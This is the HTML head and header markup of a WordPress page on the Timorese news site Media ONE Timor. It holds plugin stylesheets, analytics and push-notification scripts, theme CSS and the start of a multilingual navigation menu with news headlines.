<link rel='stylesheet' id='cool-tag-cloud-css' href='https://mediaonetimor.co/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='perfecty-push-css' href='https://mediaonetimor.co/wp-content/plugins/perfecty-push-notifications/public/css/perfecty-push-public.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpccp-css' href='https://mediaonetimor.co/wp-content/plugins/wp-content-copy-protection/assets/css/style.min.css?ver=1687887307' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://mediaonetimor.co/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://mediaonetimor.co/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Work+Sans%3Aregular%2C600%7CLibre+Baskerville%3Aregular%2Citalic%2C700&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://mediaonetimor.co/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://mediaonetimor.co/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://mediaonetimor.co/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://mediaonetimor.co/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://mediaonetimor.co/wp-content/themes/jnews/data/import/newspaper/scheme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://mediaonetimor.co/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://mediaonetimor.co/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=10.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://mediaonetimor.co/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://mediaonetimor.co/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=10.0.3' type='text/css' media='all' />
<script type="text/javascript" src="https://mediaonetimor.co/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/mediaonetimor.co","hash_tracking":"false","v4_id":"G-H6RM12WHXD"};/* ]]> */
</script>
<script type="text/javascript" src="https://mediaonetimor.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mediaonetimor.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-H6RM12WHXD" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["mediaonetimor.co"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-H6RM12WHXD");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://mediaonetimor.co/wp-admin/admin-ajax.php","security":"acc59ee899","gallery_scrolloffset":"20","eppathtoscripts":"https://mediaonetimor.co/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://mediaonetimor.co/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaonetimor.co/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<script></script><link rel="https://api.w.org/" href="https://mediaonetimor.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mediaonetimor.co/wp-json/wp/v2/media/3300" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mediaonetimor.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mediaonetimor.co/?p=3300' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><script>
	window.PerfectyPushOptions = {
		path: "https://mediaonetimor.co/wp-content/plugins/perfecty-push-notifications/public/js",
		dialogTitle: "Simu ami nia notisia!",
		dialogSubmit: "OKAY",
		dialogCancel: "LAE",
		settingsTitle: "Notifications preferences",
		settingsOptIn: "Hau hakarak simu notifikasaun!",
		settingsUpdateError: "Could not change the preference, try again",
		serverUrl: "https://mediaonetimor.co/wp-json/perfecty-push",
		vapidPublicKey: "BKAckm6dBY9QleOLd2Ncb31sX_IujY9P4c-Wfujv9jJRbX3XvcoLRsfXNyfuwAyKL9lubLYn2Cy_9lPBnBYoj1Q",
		token: "1f0f791f52",
		tokenHeader: "X-WP-Nonce",
		enabled: true,
		unregisterConflicts: false,
		serviceWorkerScope: "/perfecty/push",
		loggerLevel: "error",
		loggerVerbose: false,
		hideBellAfterSubscribe: false,
		askPermissionsDirectly: false,
		unregisterConflictsExpression: "(OneSignalSDKWorker|wonderpush-worker-loader|webpushr-sw|subscribers-com\/firebase-messaging-sw|gravitec-net-web-push-notifications|push_notification_sw)",
		promptIconUrl: "https://mediaonetimor.co/wp-content/uploads/2020/01/cropped-logo.jpg",
		visitsToDisplayPrompt: 0	}
</script>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5778602172302591&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/mediaonetimor.co\/#organization","url":"https:\/\/mediaonetimor.co\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/Media1Timor","https:\/\/twitter.com\/KalohanHosting","https:\/\/www.youtube.com\/@Media1Timor","https:\/\/mediaonetimor.co\/feed"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/mediaonetimor.co\/#website","url":"https:\/\/mediaonetimor.co\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/mediaonetimor.co\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://mediaonetimor.co/wp-content/uploads/2020/01/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mediaonetimor.co/wp-content/uploads/2020/01/cropped-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mediaonetimor.co/wp-content/uploads/2020/01/cropped-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mediaonetimor.co/wp-content/uploads/2020/01/cropped-logo-270x270.jpg" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #333333; --j-accent-color : #dd3333; --j-alt-color : #eeee22; --j-heading-color : #dd3333; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #333333; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #dd3333; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #dd3333; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #dd3333; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #dd3333; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #eeee22; } .jeg_share_button.share-float.share-monocrhome a { background-color : #eeee22; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #dd3333; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #dd3333; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 32px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 32px; } .jeg_midbar { height : 100px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 3px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #111111; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 3px; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : #111111; } .jeg_header .socials_widget > a > i.fa { background-color : #1e73be; } .jeg_header .socials_widget > a > span.jeg-icon { background-color : #1e73be; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #777777; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #777777; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #777777; } .jeg_header .jeg_button_1 .btn { background : #111111; } .jeg_nav_search { width : 34%; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #174e96; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Work Sans",Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Libre Baskerville",Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Droid Serif",Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #111111; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #111111; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.jeg_featured .wp-caption-text {
  margin: 3px 0 0;
  text-align: left;
  font-size: 14px;
  color: #000;
  font-style: italic;
  font-weight: bold;
}

.wp-caption .wp-caption-text {
  margin: 3px 0 0;
  font-size: 14px;
  color: #a0a0a0;
  text-align: left;
  font-style: italic;
  font-weight: bold;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<div align="center">
	<noscript>
		<div style="position:fixed; top:0px; left:0px; z-index:3000; height:100%; width:100%; background-color:#FFFFFF">
			<br/><br/>
			<div style="font-family: Tahoma; font-size: 14px; background-color:#FFFFCC; border: 1pt solid Black; padding: 10pt;">
				Sorry, you have Javascript Disabled! To see this page as it is meant to appear, please enable your Javascript!
			</div>
		</div>
	</noscript>
</div>
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-3300 attachmentid-3300 attachment-jpeg wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jnews jeg_boxed jnews_boxed_container jnews_boxed_container_shadow jsc_normal wpb-js-composer js-comp-ver-8.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-2319-tl" class="lang-item lang-item-993 lang-item-tl current-lang no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2319-tl"><a href="https://mediaonetimor.co/" hreflang="pt-AO" lang="pt-AO"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Tetun</span></a></li>
<li id="menu-item-2319-id" class="lang-item lang-item-997 lang-item-id no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-2319-id"><a href="https://mediaonetimor.co/id/" hreflang="id-ID" lang="id-ID"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Bahasa Indonesia</span></a></li>
<li id="menu-item-2319-en" class="lang-item lang-item-1001 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-2319-en"><a href="https://mediaonetimor.co/en/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
<li id="menu-item-2319-pt" class="lang-item lang-item-990 lang-item-pt no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-2319-pt"><a href="https://mediaonetimor.co/pt/" hreflang="pt-PT" lang="pt-PT"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Português</span></a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li><a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Login</a></li>    </ul>
</div><!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand square">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://mediaonetimor.co/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/Media1Timor" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/KalohanHosting" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.youtube.com/@Media1Timor" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://mediaonetimor.co/feed" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a>			</div>
			                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://mediaonetimor.co/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://mediaonetimor.co/wp-content/uploads/2022/05/logo-1.png" srcset="https://mediaonetimor.co/wp-content/uploads/2022/05/logo-1.png 1x, https://mediaonetimor.co/wp-content/uploads/2022/05/logo-1.png 2x" alt="Media ONE Timor"data-light-src="https://mediaonetimor.co/wp-content/uploads/2022/05/logo-1.png" data-light-srcset="https://mediaonetimor.co/wp-content/uploads/2022/05/logo-1.png 1x, https://mediaonetimor.co/wp-content/uploads/2022/05/logo-1.png 2x" data-dark-src="https://mediaonetimor.co/wp-content/uploads/2022/05/logo-1.png" data-dark-srcset="https://mediaonetimor.co/wp-content/uploads/2022/05/logo-1.png 1x, https://mediaonetimor.co/wp-content/uploads/2022/05/logo-1.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_top_date">
    Sábado, 31 Janeiru 2026</div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper 1 jeg_navbar_boxed jeg_navbar_fitwidth jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animate"><li id="menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2307 bgnav" data-item-row="default" ><a href="https://mediaonetimor.co/">Veranda</a></li>
<li id="menu-item-2296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2296 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://mediaonetimor.co/c/arte/">Arte</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="2589" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/promove-turizmu-timor-leste-nadia-vega-hasoru-pr-ramos-horta/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Promove Turizmu Timor-Leste, Nadia Vega Hasoru PR Ramos-Horta" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2025/06/Nadia-Vega-Ramos-Horta-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/promove-turizmu-timor-leste-nadia-vega-hasoru-pr-ramos-horta/">Promove Turizmu Timor-Leste, Nadia Vega Hasoru PR Ramos-Horta</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/pura-giri-natha-taibessi-sei-sai-fatin-turizmu-bali-dili/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="PR Horta: Pura Giri Natha Taibessi Sei Sai Fatin Turizmu ‘Bali-Dili’" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2023/08/Pura-1-HL-360x180.jpeg" /></div></a>
                    </div>
